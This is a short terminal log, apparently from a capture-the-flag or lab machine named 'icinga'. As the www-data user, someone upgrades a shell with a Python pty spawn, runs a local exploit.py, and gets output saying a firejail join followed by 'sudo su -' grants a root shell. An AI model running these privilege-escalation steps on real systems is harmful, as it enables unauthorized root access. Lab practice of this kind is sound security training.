 www-data@icinga:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
11.py
FileCache_icingaweb
exploit.py
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-apache2.service-StEDT2
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-ntp.service-yJgnF2
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-redis-server.service-SdXfRs
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-systemd-logind.service-AoS1Y3
systemd-private-bcfcfb0b54e44b4a8ba95eeec54ed2f1-systemd-resolved.service-CV2QiM
$ python exploit.py
python exploit.py
/bin/sh: 2: python: not found
$ python3 exploit.py
python3 exploit.py
You can now run 'firejail --join=5641' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
ICINGA